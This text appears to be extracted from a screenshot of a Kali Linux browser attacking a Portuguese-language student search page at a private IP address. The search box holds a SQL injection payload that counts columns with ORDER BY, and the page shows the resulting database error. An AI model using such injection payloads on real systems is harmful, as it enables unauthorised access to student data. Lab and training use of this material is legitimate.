 Not Secure http://172.16.5.235/search_student
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Painel do Professor
Buscar Aluno
Erro na busca: ORDER BY position 6 is not in select list LINE
1: ...ROM users WHERE (ra LIKE '%%') order by 1,2,3,4,5,6-- -
%' OR... ^
Pesquisar por RA ou Nome
%') order by 1,2,3,4,5,6-- -
🔍 Buscar Aluno